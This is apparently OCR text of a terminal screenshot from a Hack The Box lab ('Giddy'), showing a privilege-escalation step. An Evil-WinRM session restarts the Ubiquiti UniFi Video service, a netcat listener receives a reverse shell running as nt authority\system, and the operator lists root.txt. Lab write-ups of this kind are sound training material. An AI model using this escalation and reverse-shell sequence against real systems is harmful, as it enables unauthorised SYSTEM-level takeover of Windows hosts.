 sixstringacks@k-rpgo: ~
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/e
vil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Stacy\Documents> get-service -name "Ubiquiti UniFi Video" |
select *
Name : UniFiVideoService
RequiredServices : {Afd, Tcpip}
CanPauseAndContinue : False
CanShutdown : True
CanStop : True
DisplayName : Ubiquiti UniFi Video
DependentServices : {}
MachineName : .
ServiceName : UniFiVideoService
ServicesDependedOn : {Afd, Tcpip}
ServiceHandle :
Status : Running
ServiceType : Win32OwnProcess
StartType : Automatic
Site :
Container :
*Evil-WinRM* PS C:\Users\Stacy\Documents> restart-service -name "Ubiquiti UniFi Video
"
Warning: Waiting for service 'Ubiquiti UniFi Video (UniFiVideoService)' to stop...
Warning: Waiting for service 'Ubiquiti UniFi Video (UniFiVideoService)' to stop...
Warning: Waiting for service 'Ubiquiti UniFi Video (UniFiVideoService)' to stop...
Warning: Waiting for service 'Ubiquiti UniFi Video (UniFiVideoService)' to stop...
Warning: Waiting for service 'Ubiquiti UniFi Video (UniFiVideoService)' to stop...
Warning: Waiting for service 'Ubiquiti UniFi Video (UniFiVideoService)' to stop...
Warning: Waiting for service 'Ubiquiti UniFi Video (UniFiVideoService)' to stop...
Warning: Waiting for service 'Ubiquiti UniFi Video (UniFiVideoService)' to stop...
Warning: Waiting for service 'Ubiquiti UniFi Video (UniFiVideoService)' to stop...
Warning: Waiting for service 'Ubiquiti UniFi Video (UniFiVideoService)' to stop...
Warning: Waiting for service 'Ubiquiti UniFi Video (UniFiVideoService)' to stop...
Warning: Waiting for service 'Ubiquiti UniFi Video (UniFiVideoService)' to stop...
┌──(sixstringacks㉿k-rpgo)-[~/boxes/giddy]
└─$ nc -lvnp 4200
Listening on 0.0.0.0 4200
Connection received on 10.10.10.104 49768
Windows PowerShell running as user GIDDY$ on GIDDY
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\ProgramData\unifi-video>whoami
nt authority\system
PS C:\ProgramData\unifi-video> dir c:\users\administrator\desktop
Directory: C:\users\administrator\desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 6/17/2018 10:53 AM 32 root.txt
-a---- 6/16/2018 9:54 PM 842 Ubiquiti UniFi Video.lnk
PS C:\ProgramData\unifi-video>
[htb] 0:ovpn 1:nc* 2:[tmux]- "k-rpgo" 14:31 23-Sep-21